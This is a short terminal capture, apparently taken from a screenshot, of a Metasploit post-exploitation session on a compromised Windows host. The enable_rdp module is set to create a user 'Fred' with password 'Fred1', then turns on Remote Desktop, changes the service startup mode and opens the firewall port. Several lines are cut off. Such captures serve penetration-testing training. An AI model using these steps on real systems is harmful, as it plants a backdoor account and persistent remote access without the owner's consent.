 msf6 post(windows/manage/enable_rdp) > set SESSION 1
SESSION => 1
msf6 post(windows/manage/enable_rdp) > set USERNAME Fred
USERNAME => Fred
msf6 post(windows/manage/enable_rdp) > set PASSWORD Fred1
PASSWORD => Fred1
msf6 post(windows/manage/enable_rdp) > run
[!] SESSION may not be compatible with this module (missing Meterpreter
pi_clipboard_monitor_pause, extapi_clipboard_monitor_purge, extapi_clipb
ntds_parse, extapi_pageant_send_query, extapi_service_control, extapi_se
[*] Enabling Remote Desktop
[*]     RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to
[*]     Opening port in local firewall if necessary
[*] Setting user account for logon